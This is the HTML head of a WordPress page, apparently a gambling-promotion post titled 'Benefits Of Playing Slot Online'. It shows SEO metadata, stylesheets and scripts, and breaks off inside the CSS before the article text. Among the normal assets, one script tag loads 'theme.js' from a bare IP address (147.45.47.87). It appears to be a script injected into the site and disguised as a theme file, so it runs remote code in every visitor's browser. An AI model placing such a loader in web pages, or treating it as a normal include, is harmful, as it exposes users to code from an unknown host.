

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/
body_size: 26188
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.todaysnewsdesk.com/wp-content/uploads/2023/01/todaysnewsdesk.png">
	    <link rel="alternate" type="application/rss+xml" title="Todays News Desk RSS Feed"
          href="https://www.todaysnewsdesk.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Todays News Desk Atom Feed"
          href="https://www.todaysnewsdesk.com/feed/atom/"/>
    <link rel="pingback" href="https://www.todaysnewsdesk.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://www.todaysnewsdesk.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Benefits Of Playing Slot Online - Todays News Desk</title>
<meta name="description" content="Slot online payouts are determined by a number of factors, including the game’s paylines and symbols. The more paylines you include, the higher your chances"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Benefits Of Playing Slot Online - Todays News Desk" />
<meta property="og:description" content="Slot online payouts are determined by a number of factors, including the game’s paylines and symbols. The more paylines you include, the higher your chances" />
<meta property="og:url" content="https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/" />
<meta property="og:site_name" content="Todays News Desk" />
<meta property="article:tag" content="Slot" />
<meta property="article:section" content="All" />
<meta property="og:updated_time" content="2024-03-06T08:48:28+00:00" />
<meta property="og:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg" />
<meta property="og:image:secure_url" content="https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="430" />
<meta property="og:image:alt" content="Online" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Benefits Of Playing Slot Online - Todays News Desk" />
<meta name="twitter:description" content="Slot online payouts are determined by a number of factors, including the game’s paylines and symbols. The more paylines you include, the higher your chances" />
<meta name="twitter:image" content="https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="John Eshan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.todaysnewsdesk.com/#person","name":"mithuhyder","url":"https://www.todaysnewsdesk.com","logo":{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/#logo","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2021/07/todaysnewsdesk-logo.png","caption":"mithuhyder","inLanguage":"en-US","width":"225","height":"225"},"image":{"@id":"https://www.todaysnewsdesk.com/#logo"}},{"@type":"WebSite","@id":"https://www.todaysnewsdesk.com/#website","url":"https://www.todaysnewsdesk.com","name":"mithuhyder","publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg","url":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg","width":"750","height":"430","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/","name":"John Eshan","url":"https://www.todaysnewsdesk.com/author/hm-hafiz/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8c4fa06cbe4cd991f6ff358c6b5182b9f69bc716c75f4325fcd05118c48347bf?s=96&amp;d=mm&amp;r=g","caption":"John Eshan","inLanguage":"en-US"}},{"@type":"WebPage","@id":"https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/#webpage","url":"https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/","name":"Benefits Of Playing Slot Online - Todays News Desk","datePublished":"2024-01-06T08:47:12+00:00","dateModified":"2024-03-06T08:48:28+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"isPartOf":{"@id":"https://www.todaysnewsdesk.com/#website"},"primaryImageOfPage":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Benefits Of Playing Slot Online - Todays News Desk","keywords":"Online,slot","datePublished":"2024-01-06T08:47:12+00:00","dateModified":"2024-03-06T08:48:28+00:00","author":{"@id":"https://www.todaysnewsdesk.com/author/hm-hafiz/"},"publisher":{"@id":"https://www.todaysnewsdesk.com/#person"},"description":"Slot online payouts are determined by a number of factors, including the game\u2019s paylines and symbols. The more paylines you include, the higher your chances","name":"Benefits Of Playing Slot Online - Todays News Desk","@id":"https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/#richSnippet","isPartOf":{"@id":"https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/#webpage"},"image":{"@id":"https://www.todaysnewsdesk.com/wp-content/uploads/2024/03/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-03-06T134421.041.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.todaysnewsdesk.com/benefits-of-playing-slot-online/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Feed" href="https://www.todaysnewsdesk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Todays News Desk &raquo; Comments Feed" href="https://www.todaysnewsdesk.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fbenefits-of-playing-slot-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.todaysnewsdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaysnewsdesk.com%2Fbenefits-of-playing-slot-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.todaysnewsdesk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.todaysnewsdesk.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.42' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
span.ez-toc-section{ scroll-margin-top: 30px;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.todaysnewsdesk.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-368-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/post-368.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.todaysnewsdesk.com/wp-content/uploads/elementor/css/global.css?ver=1673734060' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://www.todaysnewsdesk.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-after">
/* <![CDATA[ */
function ezTocScrollScriptJS() {
    document.querySelectorAll('.ez-toc-section').forEach(span => {
//        console.log(span.getAttribute('id'));
        span.setAttribute('ez-toc-data-id', '#' + decodeURI(span.getAttribute('id')));
	});
    document.querySelectorAll('a.ez-toc-link').forEach(anchor => {
        anchor.addEventListener('click', function (e) {
            e.preventDefault();
//            console.log('[id="' + this.getAttribute('href') + '"]');
//            console.log(document.getElementById('[id="' + this.getAttribute('href') + '"]'));
            
            document.querySelector('[ez-toc-data-id="' + decodeURI(this.getAttribute('href')) + '"]').scrollIntoView({
                behavior: 'smooth'
            });
        });
    });
};           
document.addEventListener('DOMContentLoaded', ezTocScrollScriptJS, false);
//# sourceURL=ez-toc-scroll-scriptjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.todaysnewsdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.todaysnewsdesk.com/wp-json/wp/v2/posts/2256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaysnewsdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.todaysnewsdesk.com/?p=2256' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto Slab', serif; } body { --pcbody-font: 'Lora', serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 700; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:20px 0; } body{ --pcaccent-cl: #a67c52; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #a67c52; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #a67c52; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { 